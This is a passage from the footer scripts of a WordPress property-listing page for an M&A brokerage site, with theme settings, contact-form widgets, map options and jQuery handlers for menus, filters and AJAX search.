								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $("input[name=current_date]").val("2026-01-22");
        
            // Regulärer Ausdruck, um nach dem Muster L# gefolgt von Zahlen zu suchen
            var regex = /L#\d+/;
            
            // Durchsuche den gesamten Seiteninhalt nach dem Muster
            var match = $("body").text().match(regex);
            
            // Wenn ein Treffer gefunden wurde, setze den Wert in das CF7-Feld ein
            if (match) {
                console.log(match);
                $("input[name=listing_id]").val(match[0]);
            }
        });
    </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.mergerscorp.ae/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mergerscorp.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.mergerscorp.ae/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					defaultCountry: "us",
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "us",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mootpalphanumeric-js-extra">
/* <![CDATA[ */
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.6" id="mootpalphanumeric-js"></script>
<script type="text/javascript" src="//www.mergerscorp.ae/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.mergerscorp.ae/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/locales/bootstrap-datepicker.en-GB.min.js?ver=1.0" id="bootstrap-datepicker.en-GB-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/vendors/locales/bootstrap-datepicker.ar.min.js?ver=1.0" id="bootstrap-datepicker.ar-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://www.mergerscorp.ae/wp-admin/","houzez_rtl":"yes","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_nav","login_loading":"\u062c\u0627\u0631 \u0625\u0631\u0633\u0627\u0644 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ...","not_found":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0623\u064a\u0629 \u0646\u062a\u0627\u0626\u062c","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"500","search_max_price_range":"3500000","search_min_price_range_for_rent":"","search_max_price_range_for_rent":"12000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"ar","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"\u062c\u0627\u0631\u0649 \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629 .. \u0627\u0646\u062a\u0638\u0631 \u0645\u0646 \u0641\u0636\u0644\u0643...","halfmap_layout":"","prev_text":"\u0627\u0644\u0633\u0627\u0628\u0642","next_text":"\u0627\u0644\u062a\u0627\u0644\u0649","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"\u0627\u0644\u0628\u062d\u062b ...","paypal_connecting":"\u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628 \u0628\u0627\u064a\u0628\u0627\u0644\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","mobile_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","custom_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","monthly_payment":"\u0627\u0644\u062f\u0641\u0639 \u0627\u0644\u0634\u0647\u0631\u064a","weekly_payment":"\u0627\u0644\u062f\u0641\u0639 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a","bi_weekly_payment":"\u0627\u0644\u062f\u0641\u0639 \u0646\u0635\u0641 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a","compare_url":"","favorite_url":"","template_thankyou":"https://www.mergerscorp.ae/","compare_page_not_found":"\u064a\u0631\u062c\u0649 \u0625\u0646\u0634\u0627\u0621 \u0635\u0641\u062d\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0646\u0645\u0648\u0630\u062c \u062e\u0635\u0627\u0626\u0635 \u0645\u0642\u0627\u0631\u0646\u0629","compare_limit":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0644\u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u064a\u0646 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0647\u0648 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js//vendors/leaflet/leaflet.js?ver=1.9.3" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
var houzez_single_property_map = [];
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","closeIcon":"https://www.mergerscorp.ae/wp-content/themes/houzez/img/map/close.png","infoWindowPlac":"https://placehold.it/120x90&text=MergersCorp+M%26amp%3BA+International"};
//# sourceURL=houzez-single-property-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.8.6.1" id="houzez-single-property-map-js"></script>
<script type="text/javascript" id="mocf7-js-extra">
/* <![CDATA[ */
var mocf7 = {"siteURL":"https://www.mergerscorp.ae/wp-admin/admin-ajax.php","otpType":"mo_cf7_contact_email_enable","nonce":"0a9cb682bc","field":"your-email","gaction":"miniorange-cf7-contact"};
//# sourceURL=mocf7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/miniorange-otp-verification/includes/js/mocf7.js?ver=5.4.6" id="mocf7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mergerscorp.ae/wp-includes/js/wp-emoji-release.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mergerscorp.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
  <script src="https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/js/bootstrap.min.js"></script>
 <script src="https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/js/scripts.js"></script>
<script type="text/javascript">
	// Detect request animation frame
	var scroll = window.requestAnimationFrame ||
	// IE Fallback
	function(callback){ window.setTimeout(callback, 1000/60)};
	var elementsToShow = document.querySelectorAll('.set-animation');
	function loop() {
		Array.prototype.forEach.call(elementsToShow, function(element){
			if (isElementInViewport(element)) {
			element.classList.add('is-visible');
			} 
		});
		scroll(loop);
	}
	// Call the loop for the first time
	loop();
	// Helper function from: http://stackoverflow.com/a/7557433/274826
	function isElementInViewport(el) {
	// special bonus for those using jQuery
	if (typeof jQuery === "function" && el instanceof jQuery) {
		el = el[0];
		}
		var rect = el.getBoundingClientRect();
		return (
		(rect.top <= 0
		&& rect.bottom >= 0)
		||
		(rect.bottom >= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.top <= (window.innerHeight || document.documentElement.clientHeight))
		||
		(rect.top >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight))
		);
	};
	jQuery(document).ready(function(){


		jQuery('.book-a-meeting, .book-a-meeting-button').click(function(){
			Calendly.initPopupWidget({url:'https://calendly.com/mergerscorp/15min'}); return false;
		});

		jQuery(".view-more-anchor").on("click", function () {
		    var txt = jQuery(".typehiddencontent").is(':visible') ? 'View More +' : 'View Less -';
		    jQuery(".view-more-anchor").text(txt);
		    jQuery('.typehiddencontent').slideToggle("slow");
		});


/*		jQuery(".receivefree").click(function(){
           jQuery('.receive_section').hide();
       }); */

		jQuery('.button-toggle-get-valuation').click(function(){
			jQuery('.contactform-businessvaluation').toggle();
		});
       /*-------------------------------------------
       Sub Menu Toggle
       --------------------------------------------- */
       jQuery('.sidebar-menu .menu-item-has-children a').on('click', '', function(e) {
         var $this = jQuery(this);
          $this.children('.arrow-icon').toggleClass('rotate');
         if ($this.siblings('ul:visible').length) {
           $this.siblings('ul').hide();
         } else {
           $this.closest('li').siblings('li').find('ul:visible').hide();
           $this.siblings('ul').show();
         }
       });
       /*-------------------------------------------
       toggle-menu
       --------------------------------------------- */
       jQuery('.menu-toggle').on('click', function() {
       		console.log("clicking");
         jQuery('.mobile-sidebar').toggleClass('show');
       });
       jQuery('.menu-close').on('click', function () {
           jQuery('.mobile-sidebar').removeClass('show');
       });

		jQuery(".labelcheckboxclick").change(function(){
			var data_name = jQuery(this).attr('data-name');
			var data_id = jQuery(this).attr('data-id');
			var isChecked = jQuery(this).is(':checked');

			var data = {
			 'action': 'update_property_added_on_sites',
			 'data_id' : data_id,
			 'data_name': data_name,
			 'isChecked' : isChecked
			  };

			  jQuery.ajax({
			      type: "POST",
			      url: "/wp-admin/admin-ajax.php",
			      dataType : 'html',
			      data: data,
			      success: function(data){
			          //jQuery('.awsm-table .row').html(data);
			      }
			  });


		})
       
       jQuery('.etp-alphab-list li a').click(function(){
         var alphabate_value = jQuery(this).attr('data-value');
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery(this).addClass('current');

         var data = {
               'action': 'get_terms_members_by_alphabate',
               'alphabate': alphabate_value
         };
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });

       });

       //by keyword
       jQuery('.search-submit').click(function(event){
         event.preventDefault();
         var keyword = jQuery('#s-text').val();
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery('.all').addClass('current');

         var data = {
               'action': 'get_terms_members_by_search',
               'keyword': keyword
         };
         
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });
       });

	       jQuery(".toggle-contact-form-agent").click(function(){
	       	console.log('its clicked');
	         jQuery("#agencyform").slideToggle('slow');
	       });
       
	       jQuery(".filter-custom-button").click(function(){
	         jQuery("#sidebar").slideToggle('slow');
	       });


	       jQuery('.selectcountry, .selectstate, .selectcity, .selectpropertytype').change(function(){ 
					jQuery('.houzez_geocomplete').val('');
			});	


	       jQuery(".news-letter-click").click(function(){
	         jQuery(".newsletter-custom").toggle('slow');
	       });

	       jQuery(".news-letter-toggle").click(function(){
	         jQuery(".newsletter-shortcode-section").toggle('slow');
	       });

	       

      		//On change country
           jQuery("select.selectcountry").change(function(){
           		
		        var selectedCountry = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        console.log(selectedCountry);

				jQuery('.selectstate option').each(function(index, value) {
				  jQuery(this).css('display','none');
				});

		        jQuery('.'+selectedCountry).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedCountry == 1){
					jQuery('.selectstate').attr("disabled", true);	
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectstate').attr("disabled", false);
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="state"]').selectpicker('refresh');

		    });

           
			//On change state
           jQuery("select.selectstate").change(function(){
           		
		        var selectedState = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        jQuery('.selectcity .'+selectedState).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedState == 1){
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="location"]').selectpicker('refresh');

		    });

           	var selectedCountryOnLoad = '';
           	if(selectedCountryOnLoad){
	   	        jQuery('.selectstate .'+selectedCountryOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="state"]').selectpicker('refresh');
   			}

           	var selectedStateOnLoad = '';
	           	if(selectedStateOnLoad){
	   	        jQuery('.'+selectedStateOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="location"]').selectpicker('refresh');
   			}

       	// jQuery(".slide-testimonial-area").owlCarousel({
       	//             smartSpeed: 1000,
       	//             loop: true,
       	//             margin:0,
       	//             center: false,
       	//             mouseDrag: true,
        //            	touchDrag: true,
       	//             nav: false,
       	//             navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
       	//             dots: true,
       	//             items: 1,
       	//             autoplay:true,
       	//             responsiveClass:true,
       	//             responsive:{
       	//                 0:{
       	//                     items:1,
       	//                 },
       	//                 600:{
       	//                     items:1,
       	//                 },
       	//                 1000:{
       	//                     items:1,
       	//                 }
       	//             }
       	//         });

	    jQuery('.closeyellow').click(function(){
	        jQuery('.yello-bar').css('opacity','0');
	    });

	    jQuery('.closeyellowlisting').click(function(){
	        jQuery('.yello-bar-listing').css('opacity','0');
	    });

		jQuery('.closebluelisting').click(function(){
	        jQuery('.bluebar-notification').css('opacity','0');
	    });

		jQuery('.customwarning').click(function(){
			jQuery('.page-title-middle').hide();
		});


